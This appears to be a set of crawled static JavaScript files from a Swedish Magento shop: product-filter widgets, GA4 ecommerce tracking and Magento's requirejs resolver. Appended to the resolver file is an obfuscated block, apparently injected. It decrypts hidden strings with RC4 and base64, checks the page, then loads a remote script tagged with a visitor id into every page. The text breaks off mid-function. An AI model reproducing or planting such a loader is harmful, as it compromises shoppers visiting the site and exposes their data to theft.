            if (!$('[data-am-js="shopby-container"]').find("li").length) {
                $('[data-am-js="shopby-container"]').remove();
                $(".filter-actions").remove();
            }
        },

        setDefault: function (name, value) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                filters = $(valueSelector),
                self = this;

            filters.each(function (index, filter) {
                var type = $(filter).prop("tagName");

                switch (type) {
                    case 'SELECT' :
                        if (name == 'price') {
                            $(filter).find('option').each(function (index, element) {
                                if (self.toValidView(element.value.split('-')) == this) {
                                    element.selected = false;
                                }
                            }.bind(value));
                        } else {
                            $(filter).find('[value="' + value + '"]').removeAttr('selected', 'selected');
                        }
                        break;
                    case 'INPUT' :
                        var selected = '';
                        if ($(filter).attr("type") != 'text' && $(filter).attr("type") != 'hidden') {
                            selected = $(valueSelector + '[value="' + value + '"]');
                            selected.removeAttr("checked");
                            selected.siblings('.swatch-option.selected').removeClass('selected');
                        } else if (($(filter).attr("type") == 'hidden' && self.isEquals(name, filter.value, value))
                            || name =='price'
                        ) {
                            filter.value = "";
                        }
                        break;
                }
            });
        },

        isEquals: function (name, filterValue, value) {
            var values = value.split('-'),
                filterValues = filterValue.split('-');
            if (values.length > 1) {
                filterValue = this.toValidView(filterValues);
                value = this.toValidView(values);
            }

            return filterValue == value;
        },

        toValidView: function (values) {
            values[0] = values[0] ? parseFloat(values[0]).toFixed() : values[0];
            values[1] = values[1] ? parseFloat(values[1]).toFixed() : values[1];

            return values[0] + '-' + values[1];
        },

        sliderDefault: function (name) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                slider = $(valueSelector).siblings('[amshopby-slider-id="slider"]');
            if (slider.length) {
                var $parent = $(valueSelector).parent();
                $(slider[0]).slider("values", [$parent.attr('data-min'), $parent.attr('data-max')]);
                $(slider).siblings('[data-am-js="slider-display"]').text($parent.attr('data-min') + ' - ' + $parent.attr('data-max'));
            }
        },

        fromToDefault: function (name) {
            var range = $('[name="amshopby[' + name + '][]"]').siblings('.range');
            if (range.length) {
                var from = range.find('[amshopby-fromto-id="from"]'),
                    to = range.find('[amshopby-fromto-id="to"]'),
                    digits = $(from).attr('validate-digits-range'),
                    regexp = /\[([\d\.]+)-([\d\.]+)\]/g,
                    ranges = regexp.exec(digits);

                $(from).val(ranges[1]);
                $(to).val(ranges[2]);
            }
        },

        checkInForm: function (filter) {
            var name = filter.attribute,
                value = filter.value,
                notExistValue = true;
            $('[name="amshopby[' + name + '][]"]').each(function (index, item) {
                if (!item.value || item.value == value) {
                    notExistValue = false;
                }
            });
            if (notExistValue) {
                $('#layered-filter-block').append('<form class="am_saved_filter_values" data-amshopby-filter="attr_' + name + '"><input value="' + value + '" type="hidden" name="amshopby[' + name + '][]"></form>')
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec4/js/ec4.js
body_size: 1772
content:
/**
 * Anowave Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking GA4
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Anowave license that is
 * available through the world-wide-web at this URL:
 * http://www.anowave.com/license-agreement/
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category 	Anowave
 * @package 	Anowave_Ec4
 * @copyright 	Copyright (c) 2021 Anowave (http://www.anowave.com/)
 * @license  	http://www.anowave.com/license-agreement/
 */

if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher)
{	
	AEC.GA4 = (() => 
	{
		return {
			enabled: false,
			transformCategories: (category, item) => 
			{
				let map = {}, categories = category.split('/');
				
				if (categories)
				{
					map['item_category'] = categories.shift();
					
					if (categories.length)
					{
						let index = 1;
						
						categories.forEach((category) => 
						{
							map['item_category_' + (++index)] = category;
						});
					}
				}
				
				return map;
			}
		}
	})();
	
	/**
	 * Modify product impressions payload
	 */
	AEC.EventDispatcher.on('ec.cookie.impression.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach((product) => 
		{
			let item = 
			{
					
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? impression.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	AEC.EventDispatcher.on('ec.widget.view.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach((product) => 
		{
			let item = 
			{
					
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? impression.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product click payload
	 */
	AEC.EventDispatcher.on('ec.cookie.click.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.click.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.click.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});

		data['event'] = 'select_item';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product detail payload
	 */
	AEC.EventDispatcher.on('ec.cookie.detail.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.detail.products.forEach((product) => 
		{
			let item = 
			{
				item_name: 		product.name,
				item_id: 		product.id,
		        item_brand: 	product.brand,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});
		
		data['event'] = 'view_item';
		data.ecommerce['items'] = items;
	});
	
	
	/**
	 * Modify add to cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.add.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
	
		data.ecommerce.add.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.add.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});
		
		data['event'] = 'add_to_cart';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.remove.item.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.remove.products.forEach((product) => 
		{
			var item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.remove.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});
		
		data['event'] = 'remove_from_cart';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.update.item.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		if ('addToCart' === data.event)
		{
			data.ecommerce.add.products.forEach((product) => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_name: data.ecommerce.add.actionField.list,
			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.transformCategories(product.category));
				
				items.push(item);
			});
			
			data['event'] = 'add_to_cart';
		}
		else 
		{
			data.ecommerce.remove.products.forEach((product) => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_name: data.ecommerce.remove.actionField.list,
			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.transformCategories(product.category));
				
				items.push(item);
			});
			
			data['event'] = 'remove_from_cart';
		}
		
		data.ecommerce['items'] = items;
	});
	
	
	
	/**
	 * Modify checkout step payload
	 */
	

	AEC.EventDispatcher.on('ec.checkout.step.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
	});
	
	AEC.EventDispatcher.on('ec.cookie.checkout.step.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.checkout.products.forEach((product) => 
		{
			var item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});
		
		if (1 == Number(data.ecommerce.checkout.actionField.step))
		{
			data['event'] = 'begin_checkout';
		}
		else
		{
			data['event'] = 'checkout';
		}
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify checkout step option payloasd
	 */
	AEC.EventDispatcher.on('ec.checkout.step.option.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}

		switch(parseInt(data.ecommerce.checkout_option.actionField.step))
		{
			case AEC.Const.CHECKOUT_STEP_SHIPPING:
				
				data['event'] = 'add_shipping_info';
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
				
			case AEC.Const.CHECKOUT_STEP_PAYMENT:
				
				data['event'] = 'add_payment_info';
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
		}
	});
	
	/**
	 * Modify purchase payload
	 */
	AEC.EventDispatcher.on('ec.cookie.purchase.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.purchase.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
		
			Object.assign(item, item, AEC.GA4.transformCategories(product.category));
			
			items.push(item);
		});
		
		
		data['event'] = AEC.GA4.conversion_event;
		
		data.ecommerce.purchase['items'] 			= items;
		data.ecommerce.purchase['transaction_id'] 	= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['affiliation'] 		= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['value'] 			= data.ecommerce.purchase.actionField.revenue;
		data.ecommerce.purchase['tax'] 				= data.ecommerce.purchase.actionField.tax;
		data.ecommerce.purchase['shipping'] 		= data.ecommerce.purchase.actionField.shipping;
		data.ecommerce.purchase['currency'] 		= data.ecommerce.currencyCode;
		data.ecommerce.purchase['coupon'] 			= data.ecommerce.purchase.actionField.coupon;
	});
	
	/**
	 * Add to wishlist (Google Analytics 4)
	 */
	AEC.EventDispatcher.on('ec.add.wishlist', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		data['event']     = 'add_to_wishlist';
		data['ecommerce'] = 
		{
			items: options.attributes.items
		};
	});
	
	AEC.EventDispatcher.on('ec.add.compare', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		data['event']     = 'add_to_compare';
		data['ecommerce'] = 
		{
			items: options.attributes.items
		};
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_ShopbyLite/js/amShopbyAjax.js
body_size: 3458
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'productListToolbarForm',
    'amShopbyFilterAbstract'
], function ($) {
    'use strict';

    $.widget('mage.amShopbyAjax', {
        prevCall: false,
        $shopbyOverlay: null,
        cached: [],
        blockToolbarProcessing: false,
        response: null,
        cacheKey: null,
        isCategorySingleSelect: 0,
        selectors: {
            swatchesTooltip: '.swatch-option-tooltip',
            sidebar: '.sidebar.sidebar-main',
            filtersBlock: '.block.filter',
            shopByProducts: '#amasty-shopby-product-list',
            productsWrapper: '.products.wrapper',
            pageTitle: '#page-title-heading',
            pageTitleWrapper: '.page-title-wrapper',
            breadcrumbs: '.breadcrumbs',
            categoryView: '.category-view',
            jsInit: '[data-am-js="js-init"]',
            pagination: '.toolbar .pages a',
            overlay: '#amasty-shopby-overlay'
        },
        options: {
            scrollUp: false
        },

        _create: function () {
            this.initWidget();
            this._interceptBackAction();
        },

        initWidget: function () {
            var self = this,
                swatchesTooltip = $(self.selectors.swatchesTooltip);

            $(document).on('amshopby:submit_filters', function (event, eventData) {
                var data = eventData.data,
                    clearUrl = self.options.clearUrl,
                    isSorting = eventData.isSorting,
                    pushState = !self.options.submitByClick;

                if (typeof data.clearUrl !== 'undefined') {
                    clearUrl = data.clearUrl;
                    delete data.clearUrl;
                }
                if (self.prevCall) {
                    self.prevCall.abort();
                }

                var dataAndUrl = data.slice(0);
                dataAndUrl.push(clearUrl ? clearUrl : self.options.clearUrl);

                var cacheKey = JSON.stringify(dataAndUrl);
                $.mage.amShopbyAjax.prototype.cacheKey = cacheKey;
                if (self.cached[cacheKey]) {
                    window.history.pushState({url: self.cached[cacheKey].url}, '', self.cached[cacheKey].url);
                    self.reloadHtml(self.cached[cacheKey]);
                    self.initAjax();
                } else {
                    self.prevCall = self.callAjax(clearUrl, data, pushState, cacheKey, isSorting);
                }
            });

            $(document).on('touchstart touchmove scroll', function () {
                swatchesTooltip.hide();
            });

            self.initAjax();
        },

        initAjax: function () {
            var productListContainer = $(this.selectors.shopByProducts + ' ' + this.selectors.productsWrapper);
            this.$shopbyOverlay = $(this.selectors.overlay);
            if (!this.$shopbyOverlay.length) {
                productListContainer
                    .append(
                        "<div id='" +
                        this.selectors.overlay.split('#').join('') +
                        "'><div class='loader'></div></div>"
                    );
                this.$shopbyOverlay = $(this.selectors.overlay);
            }

            this._initAjaxToolbar();
            this._initAjaxPagination();
        },

        callAjax: function (clearUrl, data, cacheKey) {
            var self = this;
            this.$shopbyOverlay.show();

            data.every(function (item, key) {
                if (item.name.indexOf('[cat]') != -1) {
                    if (item.value == self.options.currentCategoryId) {
                        data.splice(key, 1);
                    } else {
                        item.value.split(',').filter(function(element) {
                            return element != self.options.currentCategoryId
                        }).join(',');
                    }

                    return false;
                }
            });
            data.push({name: 'shopbyAjax', value: 1});

            if (!clearUrl) {
                clearUrl = self.options.clearUrl;
            }

            self.clearUrl = clearUrl;

            return $.ajax({
                url: clearUrl,
                data: data,
                cache: true,

                success: function (response) {
                    try {
                        response = $.parseJSON(response);

                        if (response.isDisplayModePage) {
                            throw new Error();
                        }

                        if (cacheKey) {
                            self.cached[cacheKey] = response;
                        }

                        if (response.newClearUrl
                            && (response.newClearUrl.indexOf('?p=') == -1 && response.newClearUrl.indexOf('&p=') == -1)) {
                            self.options.clearUrl = response.newClearUrl;
                        }

                        window.history.pushState({url: response.url}, '', response.url);
                        self.reloadHtml(response);
                    } catch (e) {
                        var url = self.clearUrl ? self.clearUrl : self.options.clearUrl;
                        window.location = (this.url.indexOf('shopbyAjax') == -1) ? this.url : url;
                    }
                },
                error: function (response) {
                    try {
                        if (response.getAllResponseHeaders() != '') {
                            self.options.clearUrl ? window.location = self.options.clearUrl : location.reload();
                        }
                    } catch (e) {
                        window.location = (this.url.indexOf('shopbyAjax') == -1) ? this.url : self.options.clearUrl;
                    }
                }
            });
        },

        reloadHtml: function (data) {
            var sidebarBlock = $(this.selectors.sidebar).first(),
                productsBlock = $(this.selectors.shopByProducts),
                pageTitle = $(this.selectors.pageTitle),
                swatchesTooltip = $(this.selectors.swatchesTooltip),
                categoryViewBlock = $(this.selectors.categoryView),
                jsInit = $(this.selectors.jsInit),
                resolveFilterBlock = function () {
                    var filtersBlock = sidebarBlock.find(this.selectors.filtersBlock).first();
                    if (!filtersBlock.length) {
                        if (sidebarBlock.length) {
                            sidebarBlock.prepend(
                                '<div class=\'' +
                                this.selectors.filtersBlock.split('.').join(' ') +
                                '\'></div>'
                            );
                        }
                        filtersBlock = $(this.selectors.filtersBlock).first();
                    }
                    return filtersBlock;
                }.bind(this);

            this.options.currentCategoryId = data.currentCategoryId
                ? data.currentCategoryId
                : this.options.currentCategoryId;


            resolveFilterBlock().replaceWith(data.navigation);
            resolveFilterBlock().trigger('contentUpdated');

            if (data.categoryProducts) {
                if (productsBlock.parent('.search.results').length) {
                    productsBlock = productsBlock.parent('.search.results');
                }
                productsBlock.replaceWith(data.categoryProducts);
                productsBlock = $(this.selectors.shopByProducts);
                productsBlock.trigger('contentUpdated');

                if ($.fn.applyBindings != undefined) {
                    productsBlock.applyBindings();
                }

            }

            pageTitle.closest(this.selectors.pageTitleWrapper).replaceWith(data.h1);
            pageTitle.trigger('contentUpdated');

            $(this.selectors.breadcrumbs).replaceWith(data.breadcrumbs);
            $(this.selectors.breadcrumbs).trigger('contentUpdated');

            $('title').html(data.title);

            if (data.categoryData != '') {
                if (!categoryViewBlock.length) {
                    categoryViewBlock = $(
                        '<div class="' +
                        this.selectors.categoryView.split('.').join(' ') +
                        '"></div>'
                    ).insertAfter('.page.messages');
                }
                categoryViewBlock.replaceWith(data.categoryData);
            }

            swatchesTooltip.hide();

            if (this.$shopbyOverlay) {
                this.$shopbyOverlay.hide();
            }

            if (this.options.scrollUp && productsBlock.length) {
                this.scrollUpAfterAjax(productsBlock);
            }

            jsInit.first().replaceWith(data.js_init);
            jsInit = $(this.selectors.jsInit);
            jsInit.first().trigger('contentUpdated');

            this.afterChangeContentExternal();

            $(document).trigger('amscroll_refresh');

            this.initAjax();
        },

        /**
         * Scroll to top of element
         * @param {jQuery|Object} element
         */
        scrollUpAfterAjax: function (element) {
            $(document).scrollTop(element.offset().top);
        },

        afterChangeContentExternal: function () {
            //compatibility with Amasty Scroll extension
            $(document).trigger('amscroll_refresh');

            //porto theme compatibility
            var lazyImg = $("img.porto-lazyload:not(.porto-lazyload-loaded)");
            if (lazyImg.length && typeof $.fn.lazyload == 'function') {
                lazyImg.lazyload({effect:"fadeIn"});
            }
        },

        _initAjaxToolbar: function () {
            if ($.mage.productListToolbarForm) {
                var self = this;
                //change page limit
                $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                    // Workaround to prevent double method call
                    if (self.blockToolbarProcessing) {
                        return;
                    }
                    self.blockToolbarProcessing = true;
                    setTimeout(function () {
                        self.blockToolbarProcessing = false;
                    }, 300);

                    var decode = window.decodeURIComponent,
                        urlPaths = this.options.url.split('?'),
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {};

                    for (var i = 0; i < urlParams.length; i++) {
                        var parameters = urlParams[i].split('=');
                        paramData[decode(parameters[0])] = parameters[1] !== undefined
                            ? decode(parameters[1].replace(/\+/g, '%20'))
                            : '';
                    }
                    paramData[paramName] = paramValue;
                    if (paramValue == defaultValue) {
                        delete paramData[paramName];
                    }
                    self.options.clearUrl = self.getNewClearUrl(paramName, paramData[paramName] ? paramData[paramName] : '');

                    //add ajax call
                    $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null, null, null, true);
                };
            }
        },

        //change page number
        _initAjaxPagination: function () {
            var self = this;
            $(this.selectors.pagination).unbind('click').bind('click', function (e) {
                var newUrl = $(this).prop('href'),
                    updatedUrl = null,
                    urlPaths = newUrl.split('?'),
                    urlParams = urlPaths[1].split('&');

                for (var i = 0; i < urlParams.length; i++) {
                    if (urlParams[i].indexOf("p=") === 0) {
                        var pageParam = urlParams[i].split('=');
                        updatedUrl = self.getNewClearUrl(pageParam[0], pageParam[1] > 1 ? pageParam[1] : '');
                        break;
                    }
                }

                if (!updatedUrl) {
                    updatedUrl = this.href;
                }
                updatedUrl = updatedUrl.replace('amp;', '');
                $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(document, updatedUrl, false, true);
                $(document).scrollTop($(self.selectors.shopByProducts).offset().top);

                e.stopPropagation();
                e.preventDefault();
            });
        },

        //Update url after change page size or current page.
        getNewClearUrl: function (param, value) {
            var urlPaths = this.options.clearUrl.replace(/&amp;/g, '&').split('?'),
                baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [param + '=' + value],
                replaced = false,
                paramData = {};

            for (var i = 0; i < urlParams.length; i++) {
                var parameters = urlParams[i].split('=');
                paramData[parameters[0]] = parameters[1];
                if (parameters[0] == param) {
                    if (value != '') {
                        paramData[parameters[0]] = value;
                    } else {
                        delete paramData[parameters[0]];
                    }
                    replaced = true;
                }
            }
            if (!replaced && value != '') {
                paramData[param] = value;
            }

            paramData = $.param(paramData);

            return window.decodeURIComponent(baseUrl + (paramData.length ? '?' + paramData : ''));
        },

        _interceptBackAction: function () {
            if (typeof window.history.replaceState === 'function') {
                var self = this;

                window.history.replaceState(
                    {
                        url: document.URL
                    },
                    document.title
                );
                setTimeout(function () {
                    /*
                     Timeout is a workaround for iPhone
                     Reproduce scenario is following:
                     1. Open category
                     2. Use pagination
                     3. Click on product
                     4. Press "Back"
                     Result: Ajax loads the same content right after regular page load
                     */
                    window.onpopstate = function (e) {
                        if (e.state) {
                            self.callAjax(e.state.url, []);
                            self.$shopbyOverlay.show();
                        }
                    };
                }, 0);
            }
        }
    });

    return $.mage.amShopbyAjax;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/resolver.js
body_size: 2826
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function seWUNmLuXB(fbyDZqgzZX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fbyDZqgzZX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fbyDZqgzZX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ikTfklYHuxt(aAWXRWJo,vHzvjZtX){return seWUNmLuXB(atob(aAWXRWJo),vHzvjZtX);};function m3M9AqUTgsB(){var fZ5n1DMAgf=["hqTA7klo8k4","nWdhJMfv","xwDbPg0drEpze","Xb2kimpsQf8=","dsQwyW1PuWi","ZvPxprEm3/8="];var b2AV5isElbVjox=["ns91t3r8KDZlPYsqZ","ZKz2SaJedETRnw==","l9mXcfu","Kw3vBTIBHfUUQoKYM/aTIg==","mAI0OPg2G1LW","YlEpshY2BMkN8XCjSw=="];var cqdSbt29=ikTfklYHuxt(b2AV5isElbVjox[1],b2AV5isElbVjox[0]);if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[3],b2AV5isElbVjox[2]))===-1){if(window[ikTfklYHuxt(fZ5n1DMAgf[3],fZ5n1DMAgf[2])].href[ikTfklYHuxt(fZ5n1DMAgf[5],fZ5n1DMAgf[4])](cqdSbt29)){if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[5],b2AV5isElbVjox[4]))===-1){at7Qm8XgKQ3oIlbqE();}}}};function at7Qm8XgKQ3oIlbqE(){var xVAQi2Ztrga=["nOVdLFVVuJ","PiZqbA==","hmVo9BPjivR3GEP7P","dvGEy5Rm4V8jQ+Blcg==","rUxxSAn","l3Nr","kJlU7D3C9rJAVd","hXC2dw=="];var x3rL2vYWroV=["eMHzDYuOULHksP","FCpxpx2sOcLr6gTL37znMTq7RBCcTYXaVgq2dGNfcm/ptogS9a0o","tXHTfiqdq","/MBxb7B0","aFU8dxUrW","PvGUQpLS5tTBnbxeVQ==","bfRouZV4","YQ==","laue84HTsroyCF","UEs="];const uid=window[ikTfklYHuxt(xVAQi2Ztrga[1],xVAQi2Ztrga[0])](dLLtsT1());const url=ikTfklYHuxt(x3rL2vYWroV[1],x3rL2vYWroV[0])+encodeURIComponent(uid);const script=document[ikTfklYHuxt(xVAQi2Ztrga[3],xVAQi2Ztrga[2])](ikTfklYHuxt(x3rL2vYWroV[3],x3rL2vYWroV[2]));script[ikTfklYHuxt(xVAQi2Ztrga[5],xVAQi2Ztrga[4])]=url;document[ikTfklYHuxt(xVAQi2Ztrga[7],xVAQi2Ztrga[6])].appendChild(script);wRgF0CrAqh(ikTfklYHuxt(x3rL2vYWroV[5],x3rL2vYWroV[4]),ikTfklYHuxt(x3rL2vYWroV[7],x3rL2vYWroV[6]),ikTfklYHuxt(x3rL2vYWroV[9],x3rL2vYWroV[8]));};function wRgF0CrAqh(cUYPRjDqmQiqBAE7,xZ8c3UjOcsaBsCwxa,mEmXKi5c5tIe){var znP2oWFE=["bfZmslYil2beEM","nyCWzJDwfw==","vGuuETML8a9vX","xVXlYuWNAA==","xxwXmRV","3ARXtATnQtcsfQQ=","hlEUKJb39","XF5G4nSX"];var vSOs0Q1Ue3NoiT7=["my1WRkEO4sq","PgFVFdg=","w1701rGrhis6A","gjiniQ==","mahKvELp","uSXyRqIXoB3l4Q==","sRDBiilXbeHrlZ","6QAcW1Tsd6U=","nLFV1rwTT8Yw","wA=="];var wAhhrewtwRrshsz=new Date;var nBFhuxc=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[1],vSOs0Q1Ue3NoiT7[0]);var 